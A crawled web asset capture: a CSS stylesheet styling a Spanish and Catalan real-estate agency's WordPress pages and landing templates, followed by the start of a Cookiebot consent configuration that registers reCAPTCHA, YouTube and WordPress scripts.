        left: -89px;
    }
    .single .commentlist > li.comment {
        padding: 0.5em;
    }
    .single .comment-content {
        margin-top: 1rem;
    }
    /*==============================CONTACTO================================*/
    .contacto .accordion-button {
    	pointer-events:auto !important;
    }
    .contacto  .accordion-button:not(.collapsed)::after {
        display: block !important;
    }
    .contacto .oficinas-titulo h3 {
        font-size: 18px;
        margin-left: 1rem;
    }
    .contacto .accordion-button p {
        width: 100%;
        text-align: left;
        font-size: 20px;
    }
    .contacto .accordion-body {
        min-height: 300px;
    }
    .contacto .oficinas iframe {
        max-height: 200px;
    }
    .contacto .form .checks-acceptance {
        position: absolute;
        bottom: 6rem;
    }
    .contacto .form .wpcf7-form.init {
        position: relative;
    }
    .contacto .form .button.red {
        margin-top: 10rem;
    }
    /*====================================PAG VIDEOS==============================*/
    .videos .nav-item {
      width: 32%;
    }

    /*=============================SOBRE NOSOTROS================================*/
    .quienes-somos .titulo-principal h3 {
      font-size: 32px;
    }
    .quienes-somos .nav-link {
      padding-bottom: 1rem;
    }
    .quienes-somos h3.titulo-about {
      float: none;
      font-size: 32px;
      width: 40%;
      text-align: left;
      margin-bottom: 1rem;
    }
    .quienes-somos .nav-link.active {
      padding-bottom: 1rem;
    }
    .quienes-somos .tabs-servicios.container {
      margin-top: 2rem;
    }
    .quienes-somos .accordion-button.collapsed {
      border-bottom: 1px solid black !important;
    }
    .quienes-somos .accordion-button {
      border-bottom: 1px solid black !important;
    }
    .quienes-somos .accordion-button:focus {
      border-color: black !important;
    }
    .quienes-somos .accordion-item:last-of-type .accordion-button.collapsed {
      border-bottom-left-radius: 0px !important;
      border-bottom-right-radius: 0px !important;
    }
    .quienes-somos .accordion-button.collapsed {
      color: var(--amat-black) !important;
    }
    .quienes-somos .accordion-button:not(.collapsed)::after {
      display: block;
    }
    .quienes-somos .accordion-button {
      pointer-events: initial;
    }
    .quienes-somos .tabs-servicios ul {
      font-family: Work Sans;
      font-style: normal;
      font-weight: normal;
      font-size: 12px;
    }
    .quienes-somos .tabs-servicios ol, .quienes-somos .tabs-servicios ul {
      padding-left: 1rem;
    }
    .quienes-somos #nav-nosotros ul {
      padding-left: 0rem;
    }
    .quienes-somos  #nav-nosotros ul {
      list-style:none !important;
    }
    /*============================================HOME BLOCK================================*/
    .home-block .grid .col-md-6:last-child, .home-block .grid .col-md-6:first-child {
		width: 100% !important;
	}
	.home-block .grid .col-md-6 {
		width: 100% !important;
	}
	.home-block .servicios-slide .left, .home-block .servicios-slide .right, .home-block .servicios-slide h3 {
	  width: 95%;
	  margin: auto;
	}
	.home-block #slider-3 .servicios {
	  margin-bottom: 30px;
	}
	.home-block #slider-4 div {
	  margin-bottom: 0.5vh !important;
	}
 
  
	/*=========================================SERVICIOS=================================*/
	/*sticky servicios*/
  .servicios .navegacion {
    position: fixed;
    top: 5vh;
    z-index: 1;
    text-align: center;
    width: 100%;
    text-align: center;
    background: white;
    height: 6vh;
    padding-top: 1vh;
     overflow: auto;
    white-space: nowrap;
  }
  .servicios .navegacion a{
    display: inline-block;
    text-decoration: none !important;
  }
  /**/
  .servicios .banner-servicios {
    margin-top: 15vh;
    margin-bottom: 8vh;
  }
  .servicios .banner-servicios {
    font-size: 19px;
    width: 85%;
  }
  .servicios .sticky .button.red {
    margin-left: 8%;
  }
  .servicios .slick-slide img {
    margin: auto;
  }
  .servicios .servicios-empleados .slick-prev.slick-arrow {
    display: none !important;
    }
  .servicios .servicios-empleados  .slick-next.slick-arrow {
    display: none !important;
  }
	.servicios .section-1-servicios {
	  margin-top: 0rem;
	}
	.servicios .ourwork-tab-wrap .container2 #content {
	  width: 100%;
	}
	.servicios .ourwork-tab-wrap .container2 #content .card .card-header a:after {
	  	background:url(/w/wp-content/uploads/2022/01/chevronn.png)no-repeat center;
	  	content: '';
		position: relative;
		border: none;
		top: -0.5em;
		left: 9em;
		display: block;
		  background-size: auto;
		height: 0.75em;
		background-size: contain;
        transform: rotate(180deg);
	}
	.servicios .ourwork-tab-wrap .container2 #content .card .card-header a.collapsed:after {
	  	background:url(/w/wp-content/uploads/2022/01/chevronn.png)no-repeat center;
	  	content: '';
		position: relative;
		border: none;
		top: -0.5em;
		left: 9em;
		display: block;
		  background-size: auto;
		height: 0.75em;
		background-size: contain;
		transform: rotate(360deg);
	}
	.servicios .ourwork-tab-wrap .card-header h5 a {
	  background: transparent;
	  color: var(--amat-black);
	  border-bottom: none;
	  text-decoration: none !important;
	  font-size: 16px;
	  display: block;
	}
	.servicios .ourwork-tab-wrap .card-header {
	  background: transparent;
	  color: #fff;
	  border-bottom: 1px solid black;
	}
	.servicios .ourwork-tab-wrap .container2 #content .card {
	  border: none;
	}
	.servicios .ourwork-tab-wrap .card-body {
	  border: none;
	}
    .servicios .ourwork-tab-wrap {
      padding: 15px 0px;
    }
	/*.servicios .ourwork-tab-wrap #collapse-A-2 .card-body p:after, 
	.servicios .ourwork-tab-wrap #collapse-A-2 .card-body li:after {
	  	content: '|';
		color: var(--amat-red);
		display: block;
		background-size: contain;
		transform: rotate(180deg);
		font-weight: bold;
		font-size: 15px;
	}
	.servicios .ourwork-tab-wrap #collapse-A-2 .card-body p:last-child:after, 
	.servicios .ourwork-tab-wrap #collapse-A-2 .card-body li:last-child:after {
	  	background:url(/w/wp-content/uploads/2022/01/lip.png)no-repeat center;
	  	content: '';
		position: relative;
		border: none;
		top: 0.5em;
		left: 0em;
		display: block;
		background-size: auto;
		height: 1.5em;
		background-size: contain;
		transform: rotate(0deg);
	}
	.servicios .ourwork-tab-wrap #collapse-A-2 .card-body p:first-child:before, 
	.servicios .ourwork-tab-wrap #collapse-A-2 .card-body li:first-child:before{
	  	background:url(/w/wp-content/uploads/2022/01/lip.png)no-repeat center;
	  	content: '';
		position: relative;
		border: none;
		top: -0.5em;
		left: 0em;
		display: block;
		background-size: auto;
		height: 1.75em;
		background-size: contain;
		transform: rotate(180deg);
	}*/
	.servicios .ourwork-tab-wrap .container2 h3 {
	  font-size: 16px;
	}
	.servicios .destacada strong {
	  font-family: Work Sans;
	  font-style: normal;
	  font-weight: 800;
	  font-size: 27px;
	  width: 100%;
	  margin: auto;
	  text-align: center;
	  line-height: normal;
	  display: block;
	}
    .servicios #nav-tab .nav-link {
      font-size: 11px;
      width: 30%;
      font-weight: bold;
      color:var(--amat-black);
    }
    .servicios #nav-tab .nav-link.active {
      font-size: 11px;
    }
/*==========================HEADER======================================*/
/* order search mbl*/
.collapse.navbar-collapse{
    display: flex;
    flex-direction: column;
}

.collapse.navbar-collapse .search-form{
    order:1;
}
.collapse.navbar-collapse .navbar-nav{
    /* order:2; */
}
#navbar .me-auto {
  margin-left: 0px !important;
    margin-right: auto !important;
}
#header .search-form {
  min-width: 80% !important;
}
header.page-header {
  box-shadow: none;
  margin-top: 5rem;
}
#navbar {
  padding-bottom: 5rem;
}/*end order search*/
#menu-item-wpml-ls-8-en, #menu-item-wpml-ls-8-es, #menu-item-wpml-ls-8-ca, header .login {
  display: block;
}
.navbar-light .navbar-toggler {
  border-color: transparent !important;
  color: transparent !important;
}
#menu-item-wpml-ls-13-en, #menu-item-wpml-ls-13-es, #menu-item-wpml-ls-13-ca, header .login, header .admin {
  display: block;
}
header .search-form.my-2 {
  margin-bottom: 1rem !important;
  margin-top: .5rem !important;
}
header #menu-item-wpml-ls-8-es {
  width: 50%;
}
#header #navbar {
    position: relative;
}
header .login a {
  border: 1px solid white;
  border-radius: 20px;
  width: 36%;
  padding: 10px 33px;
  text-align: center;
  position: absolute;
    right: 1rem;
    bottom: 3.3rem;
}
header .dropdown-menu {
  background-clip: padding-box;
  background-color: transparent;
  border: none;
  border-radius: .25rem;
  color: white;
  display: none;
}
header .dropdown-item {
  color: var(--amat-medium-gray);
  font-weight: 400;
  text-align: inherit;
  white-space: nowrap;
  text-decoration: none !important;
}
header .wpml-ls-display {
  color:var(--amat-medium-gray);
    font-weight: 800;
    font-size: 16px;
    line-height: 21px;
}
/* header .top-bar {
  display: none;
} */
header .admin {
  margin-bottom: 5rem;
}
header .login .nav-link {
  color: var(--amat-medium-gray) !important;
font-weight: 800 !important;
font-size: 16px !important;
}
header .dropdown-toggle::after{
   color: var(--amat-medium-gray) !important   
}
#navbar .nav-link {
  font-weight: 800 !important;
}
/*===================================TRABAJAR EN AMAT==================================*/
.trabajar-amat .banner img {
  margin-top: 3rem;
}
/*========================================GENERAL=======================================*/
#wrapper {
  max-width: 100%;
  overflow-x: hidden;
}





























}


/*========================================RESPONSIVE TABLET===========================================*/
@media (max-width: 810px) and (min-width: 501px) {
	/*===============HOME BLOCK==============*/
	.home-block #slider-3 .servicios {
	  padding: 5vh;
	}
	.home-block .servicios-2{
	  margin:auto;
	}
	/*===============PRE FOOTER==============*/
	.pre-footer p.mas {
	font-size: 20px;
	}
	.pre-footer .num {
	font-size: 20px;
	}
	.pre-footer .contador p {
	font-size: 13px;
	}
	.pre-footer .num-fondo {
	font-size: 68px;
	}
}
	#headingTwo, #headingOne, #headingFour {
    scroll-margin-top: 120px;
}

/*===============LANDING ESTANDAR & DELUXE ==============*/
  /* Header */
  .page-template-landing-estandar .wpml-ls-legacy-dropdown a{
    color: #DA291C;
  }

  /* Hero */

  .page-template-landing-estandar .breadcrumbs{
    display: none;
  }

.page-template-landing-estandar .hero,
.page-template-landing-deluxe .hero{
  background-size: cover;
  background-position: center;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}


.page-template-landing-estandar main,
.page-template-landing-deluxe main {
  margin-top: 30px !important;
}

.page-template-landing-estandar .hero__wrapper,
.page-template-landing-deluxe .hero-wrapper {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  color: #ffffff;
  padding: 165px 60px 177px 60px;
  background: linear-gradient(    
    180deg,    
    rgba(54, 0, 0, 0.7) 0%,    
    rgba(0, 0, 0, 0.2) 67%, 
    rgba(0, 0, 0, 0) 100%  
  );
}

.page-template-landing-estandar .hero__wrapper .hero-logo,
.page-template-landing-deluxe .hero__wrapper .hero-logo {
  width: 218px;
  height: 85px;
  margin-bottom: 22px;
}

.page-template-landing-estandar .hero__wrapper .hero-title,
.page-template-landing-deluxe .hero__wrapper .hero-title {
  max-width: 800px;
  font-size: 60px !important;
  text-align: center;
  font-weight: 500 !important;
  line-height: 66px;
}

.page-template-landing-estandar .hero__wrapper .hero-subtitle,
.page-template-landing-deluxe .hero__wrapper .hero-subtitle {
  font-size: 22px;
  font-weight: 400 !important;
  text-align: center;
  padding: 17px 0;
  margin-bottom: 32px !important;
}

.page-template-landing-estandar .hero .trovimap-form,
.page-template-landing-deluxe .hero .trovimap-form {
  height: 48px;
  width: 100%;
  max-width: 486px;
  display: flex;
  overflow: hidden;
  border-radius: 70px !important;
}

.page-template-landing-estandar .hero .trovimap-input-container,
.page-template-landing-deluxe .hero .trovimap-input-container
.page-template-landing-estandar .hero .trovimap-button-container,
.page-template-landing-deluxe .hero .trovimap-button-container,
.page-template-landing-estandar .hero .trovimap-input,
.page-template-landing-deluxe .hero .trovimap-input {
  width: 100%;
  height: 100%;
  outline: none;
}

.page-template-landing-estandar .hero .trovimap-input,
.page-template-landing-deluxe .hero .trovimap-input{
  padding: 0px 20px;
}

.page-template-landing-estandar .hero .trovimap-button-container,
.page-template-landing-deluxe .hero .trovimap-button-container {
  width: 100%;
  max-width: 157px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  background-color: #DA291C;
  transition: background 300ms;
}

.page-template-landing-estandar .hero .trovimap-button-container:hover{
  background-color: #961910;
}

.page-template-landing-estandar .hero .trovimap-button {
  color: #ffffff;
  font-size: 16px;
  font-weight: 300;
  text-decoration: none !important;
  padding: 12px 26px;
  display: block;
}


@media(max-width: 767px){
  .page-template-landing-estandar .hero__wrapper .hero-title,
  .page-template-landing-deluxe .hero__wrapper .hero-title {
    font-size: 35px !important;
    line-height: 1.2;
  }


  .page-template-landing-estandar .hero__wrapper .hero-subtitle,
  .page-template-landing-deluxe .hero__wrapper .hero-subtitle {
    font-size: 16px;
    text-align: center;
    padding: 10px;
  }
}

@media(max-width: 600px){
  .page-template-landing-estandar .hero__wrapper,
  .page-template-landing-deluxe .hero-wrapper {
    padding: 71px 27px 105px 27px;
  }

  .page-template-landing-estandar .hero__wrapper .hero-logo,
  .page-template-landing-deluxe .hero__wrapper .hero-logo {
    width: 135px;
    height: 53px;
    margin-bottom: 35px;
  }

  .page-template-landing-estandar .hero__wrapper .hero-title, .page-template-landing-deluxe .hero__wrapper .hero-title{
    text-wrap: balance;
  }

  .page-template-landing-estandar .hero .trovimap-form,
  .page-template-landing-deluxe .hero .trovimap-form {
    height: auto;
    flex-direction: column;
    align-items: center;
    gap: 16px;
    overflow: auto;
    border-radius: 0px !important;
  }

  .page-template-landing-estandar .hero .trovimap-input-container,
  .page-template-landing-deluxe .hero .trovimap-input-container,
  .page-template-landing-estandar .hero .trovimap-button-container,
  .page-template-landing-deluxe .hero .trovimap-button-container{
    border-radius: 70px !important;
    overflow: hidden;
    height: 48px;
  }
}  
/* Icon text grid  */
.page-template-landing-estandar .icon_text_grid{
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-landing-estandar .icon_text_grid__wrapper {
  width: 100%;
  max-width: 1440px;
  padding: 80px 60px 100px 60px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.page-template-landing-estandar .icon_text_grid .icon-grid-title{
  font-weight: 400 !important;
  font-size: 38px;
  line-height: 54px;
  text-align: center;
  margin-bottom: 32px;
}

.page-template-landing-estandar .icon_text_grid .icon-grid-description{
  max-width: 800px;
  font-size: 20px;
  font-weight: 300 !important;
  line-height: 28px;
  text-align: center;
  margin-bottom: 58px !important;
}

.page-template-landing-estandar .icon_text_grid .icon-grid-items__wrapper {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
}

.page-template-landing-estandar .icon_text_grid .icon-grid-item{
display: flex;
flex-direction: column;
align-items: center;
gap: 20px;
}

.page-template-landing-estandar .icon_text_grid .icon-grid-item-icon{
  height: 58px;
  width: 58px;
}

.page-template-landing-estandar .icon_text_grid .icon-grid-item-description{
  max-width: 296px;
  font-weight: 500 !important;
  font-size: 16px;
  line-height: 21.6px;
  text-align: center;
  margin: 0;
}

@media(max-width: 767px){
  .page-template-landing-estandar .icon_text_grid .icon-grid-items__wrapper{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
}

@media(max-width: 600px){
  .page-template-landing-estandar .icon_text_grid__wrapper{
    padding: 30px 20px 60px 20px;
  }
  .page-template-landing-estandar .icon_text_grid .icon-grid-items__wrapper{
    display: flex;
    transition: transform 300ms;
  }

  .page-template-landing-estandar .icon_text_grid .icon-grid-title{
    font-size: 32px !important;
    line-height: 1.2;
  }

  .page-template-landing-estandar .icon_text_grid .icon-grid-items{
    overflow: hidden;
    position: relative;
    max-width: 100%;
  }

  .page-template-landing-estandar .icon_text_grid .icon-grid-item{
    width: 100%;
    flex-shrink: 0;
    gap: 35px;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .icon-text-grid__pagination{
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 25px;
    gap: 4px;
    width: 100%;
  }
  
  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .icon-text-grid__pagination .dot{
    width: 14px;
    height: 9px;
    border: 1px solid #da291c;
    background: #da291c;
    border-radius: 30px;
    cursor: pointer;
    transition: background 300ms;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .icon-text-grid__pagination .dot:hover{
    background: #961910;
  }
  
  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .icon-text-grid__pagination .dot.active{
    background: transparent;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .icon_text_grid__wrapper .arrow{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 17px;
    width: 8px;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .icon_text_grid__wrapper .back-arrow{
    background-image: url('/w/wp-content/uploads/2024/10/back-arrow.png');
    background-position: center;
    background-size: 100%;
    background-repeat: no-repeat;
    left: 25px;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .icon_text_grid__wrapper .next-arrow{
    background-image: url('/w/wp-content/uploads/2024/10/next-arrow.png');
    background-position: center;
    background-size: 100%;
    background-repeat: no-repeat;
    right: 25px;
  }
}

/* Testimonios */
:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes{
  padding: 100px 60px 70px 60px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes__wrapper{
  max-width: 1240px;
  margin: 0 auto;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes-text-content__title{
  font-size: 38px !important;
  line-height: 1.2;
  margin-bottom: 40px;
  text-align: center;
  font-weight: 400 !important;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes__slider{
  overflow: hidden;
  padding: 30px 20px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes-slider__wrapper{
  display: flex;
  gap: 50px;
  transition: transform 300ms;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quote{
  padding: 25px 30px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.10), 0px 0px 20px rgba(0, 0, 0, 0.1);
  width: calc(50% - 25px);
  flex-shrink: 0;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quote__header{
  display: flex;
  gap: 20px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quote__image img{
  width: 100%;
  max-width: 65px;
  aspect-ratio: 1/1;
  object-fit: cover;
  object-position: center;
  border-radius: 50%;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quote__name{
  font-size: 22px;
  font-weight: 500 !important;
  line-height: 1.2;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quote__position{
  font-size: 18px;
  font-style: italic;
  font-weight: 200 !important;
  line-height: 1.2;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quote__body{
  margin-top: 30px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quote__body p{
  line-height: 1.6;
  font-size: 15px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes__pagination{
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 25px;
  gap: 4px;
  width: 100%;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes__pagination .dot{
  width: 14px;
  height: 9px;
  border: 1px solid #da291c;
  background: #da291c;
  border-radius: 30px;
  cursor: pointer;
  transition: background 300ms;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes__pagination .dot:hover{
  background: #961910;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes__pagination .dot.active{
  background: transparent;
}

@media(max-width: 767px){
  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes-slider__wrapper .quote{
    width: 100%;
  }
}

@media(max-width: 600px){
  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes-text-content__title{
    font-size: 32px !important;
    margin-bottom: 0px;
    padding: 0px 20px;
  }
  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes{
    padding: 40px 0px;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .quotes__pagination{
    margin-top: 0px;
  }
}

/* FAQs */
:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs{
  padding: 25px 60px 70px 60px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__wrapper{
  padding: 60px 135px 50px 90px;
  background: #ECEBE9;
  border-top-left-radius: 30px;
  border-bottom-right-radius: 30px;
  max-width: 1180px;
  margin: 0 auto;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__text-content{
  text-align: center;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs-text-content__title{
  font-size: 38px !important;
  line-height: 1.2;
  font-weight: 400 !important;
  margin-bottom: 8px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs-text-content__subtitle{
  font-size: 32px;
  line-height: 1.2;
  font-weight: 300 !important;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion{
  margin-top: 45px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion .accordion-item{
  background: transparent;
  border-bottom: 1px solid black;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion h3{
  margin-bottom: 0px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion .accordion-button{
  font-size: 17px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion .accordion-button::after {
  background-image: url('/w/wp-content/uploads/2021/12/chevron.png') !important;
  width: 10px;
  height: 10px;
  background-size: 10px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion .accordion-button:not(.collapsed){
  font-weight: 600 !important;
  box-shadow: none;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion .accordion-body{
  padding-top: 0px;
  padding-right: 60px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion .accordion-body p{
  margin-bottom: 20px !important;
  font-size: 17px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion .accordion-body p:last-child{
  margin-bottom: 0px;
}

:is(.page-template-landing-estandar, .page-template-landing-deluxe ) .accordion-flush .accordion-item:last-child{
  border-bottom: 1px solid black;
}

@media(max-width: 1020px){
  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__wrapper{
    padding: 60px 60px 50px;
  }
}

@media(max-width: 767px){
  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__wrapper{
    padding: 60px 20px 50px;
  }
}

@media(max-width: 600px){
  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs {
    padding: 40px 20px;
  }
  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__wrapper{
    padding: 30px 0px 85px;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__text-content{
    padding: 20px;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs-text-content__title{
    font-size: 32px !important;
    margin-bottom: 24px;
    text-wrap: balance;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs-text-content__subtitle{
    font-size: 22px;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion{
    margin-top: 16px;
  }

  :is(.page-template-landing-estandar, .page-template-landing-deluxe ) .faqs__accordion .accordion-body{
    padding-right: 20px;
    margin-top: 30px;
    padding-bottom: 30px;
  }
}

/* Banner */

.page-template-landing-estandar .banner,
.page-template-landing-deluxe .banner{
  position: static;
}

.page-template-landing-estandar .banner{
  background: #DA291C;
  color: white;
  text-align: center;
}

.page-template-landing-estandar .banner__wrapper,
.page-template-landing-deluxe .banner_wrapper{
  padding: 75px 60px;
  display: flex;
  flex-direction: column;
  gap: 24px;
  align-items: center;
  justify-content: center;
}

.page-template-landing-estandar .banner-content__title,
.page-template-landing-deluxe .banner-content__title{
  font-size: 38px;
  line-height: 1.3;
  font-weight: 600 !important;
  margin-bottom: 4px;
}

.page-template-landing-estandar .banner-content__subtitle,
.page-template-landing-deluxe .banner-content__subtitle{
  font-size: 32px;
  line-height: 1.4;
  font-weight: 300 !important;
}

.page-template-landing-estandar .banner__button{
  background: white;
  width: fit-content;
  border-radius: 70px;
  box-shadow: 0px 10px 20px #0000001a, -10px  0 20px #0000001a;
  transition: scale 500ms;
}

.page-template-landing-estandar .banner__button:hover{
  scale: 1.1;
}
.page-template-landing-estandar #banner_label_text{
  display: none;
}

.page-template-landing-estandar .banner__button a{
  color: red;
  font-size: 18px;
  text-decoration: none !important;
  padding: 12px 50px;
  display: block;
}

@media(max-width: 600px){
  .page-template-landing-estandar .banner__wrapper,
  .page-template-landing-deluxe .banner_wrapper{
    padding: 90px 20px;
  }

  .page-template-landing-estandar .banner-content__title,
  .page-template-landing-deluxe .banner-content__title{
    font-size: 30px;
    text-wrap: balance;
  }

  .page-template-landing-estandar .banner-content__subtitle,
  .page-template-landing-deluxe .banner-content__subtitle{
    font-size: 25px;
    margin-top: 20px;
    text-wrap: balance;
  }

  .page-template-landing-estandar .banner__button a{
    font-size: 25px;
  }
  
}

@media(max-width: 500px){
  .page-template-landing-estandar .banner__button{
    width: 100%;
  }
}

/* Item grid with image */
.page-template-landing-estandar .icon_text_grid_image{
  width: 100%;
  display: flex;
  justify-content: center;
}

.page-template-landing-estandar .icon_text_grid_image__wrapper {
  width: 100%;
  max-width: 1440px;
  display: flex; 
  gap: 70px;
  justify-content: space-between;
}

.page-template-landing-estandar .icon_grid_image_image__container{
  width: 100%;
  max-width: 649px;

}
.page-template-landing-estandar .icon_grid_image_content{
  padding: 25px 80px 25px 0px;
  max-width: 700px;
}

.page-template-landing-estandar .icon_grid_image_image {
  border-bottom-right-radius: 40px;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.page-template-landing-estandar .icon_grid_image_content  .icon_grid-image-text-content{
  max-width: 620px;
  padding-right: 0px;
  margin-bottom: 50px;
  margin: 0 auto;
}

.page-template-landing-estandar .icon_grid_image_content .icon_grid_image_title,
.page-template-landing-estandar .icon_grid_image_title__mobile{
  padding: 0px;
  font-weight: 400 !important;
  font-size: 38px;
  line-height: 45px;
  text-align: center;
  margin-bottom: 25px !important;
  max-width: 450px;
  margin: 0 auto;
}

.page-template-landing-estandar .icon_grid_image_content .icon_grid_image_description{
  font-weight: 300 !important;
  font-size: 20px;
  line-height: 28px;
  text-align: center;
}

.page-template-landing-estandar .icon_grid_image_content .icon_grid_image_items {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-column-gap: 20px;
  grid-row-gap: 35px;
  padding-right: 0px;
  margin-top: 50px;
}

.page-template-landing-estandar .icon_grid_image_content  .icon_grid_image_item{
  display: flex;
  flex-direction: column;
  align-items: center;
}

.page-template-landing-estandar .icon_grid_image_content .icon_grid_image_item-icon{
  margin-bottom: 15px !important;
  max-width: 58px;
}

.page-template-landing-estandar .icon_grid_image_content .icon_grid_image_item_description {
  font-weight: 500 !important;
  font-size: 16px;
  line-height: 21.6px;
  text-align: center;
}

@media(min-width: 1440px) and (max-width: 1660px){
  .page-template-landing-estandar .icon_grid_image_image__container{
    margin-left: calc((1440px - 100vw)/2);
    max-width: 47%;
  }
}

@media(max-width: 1280px){
  .page-template-landing-estandar .icon_grid_image_content .icon_grid_image_title{
    padding: 0px 20px;
  }

  .page-template-landing-estandar .icon_grid_image_image__container{
    max-width: 45%;
    flex-shrink: 0;
  }

  .page-template-landing-estandar .icon_grid_image_image__container img{
    width: 100%;
  }
}

@media(min-width: 921px){
  .page-template-landing-estandar .icon_grid_image_title__mobile{
    display: none;
  }
}

@media(max-width: 920px){
  .page-template-landing-estandar .icon_text_grid_image__wrapper{
    flex-direction: column;
    gap: 20px;
    align-items: center;
  }

  .page-template-landing-estandar .icon_grid_image_content{
    max-width: 100%;
    padding: 25px 60px;
  }

  .page-template-landing-estandar .icon_grid_image_content .icon_grid_image_title{
    display: none;
  }

  .page-template-landing-estandar .icon_grid_image_image__container{
    max-width: 100%;
    padding: 0px 60px;
    
  }

  .page-template-landing-estandar .icon_grid_image_image{
    border-top-left-radius: 40px;
    aspect-ratio: 6 / 4;
    object-fit: cover;
  }

  .page-template-landing-estandar .icon_grid_image_content .icon_grid-image-text-content{
    margin: 0 auto;
  }

}

@media(min-width: 601px){
  .page-template-landing-estandar .icon_text_grid .icon-grid-items__wrapper{
    transform: translateX(0) !important;
  }
}

@media(max-width: 600px){

  .page-template-landing-estandar .icon_text_grid_image__wrapper{
    padding-bottom: 40px;
  }

  .page-template-landing-estandar .icon_grid_image_title__mobile{
    padding: 0px 20px;
    margin-bottom: 10px !important;
  }

  .page-template-landing-estandar .icon_grid_image_image__container{
    padding: 0px 20px;
  }

  .page-template-landing-estandar .icon_grid_image_content{
    padding: 20px 20px 40px 20px;
  }
  
  .page-template-landing-estandar .icon_grid_image_content .icon_grid_image_items{
    row-gap: 25px;
  }

  .page-template-landing-estandar .icon_grid_image_content .icon_grid_image_item-icon{
    max-width: 52px;
  }

}


}



--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ffd6831f-6c7e-4d43-bf76-957e1f13785e/amatimmobiliaris.com/configuration.js
body_size: 699
content:
CookieConsent.configuration.tags.push({id:174865596,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11062620879354",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:174865597,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16319507812933",url:"",resolvedUrl:"",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:174865599,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1476803287812",url:"https://www.google.com/recaptcha/api.js?hl=ca",resolvedUrl:"https://www.google.com/recaptcha/api.js?hl=ca",cat:[1]});CookieConsent.configuration.tags.push({id:174865603,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"304555491865",url:"https://www.youtube.com/embed/4Buf9siOaLc?feature=oembed",resolvedUrl:"https://www.youtube.com/embed/4Buf9siOaLc?feature=oembed",cat:[4]});CookieConsent.configuration.tags.push({id:174865604,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16583141008361",url:"https://www.amatimmobiliaris.com/w/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2",resolvedUrl:"https://www.amatimmobiliaris.com/w/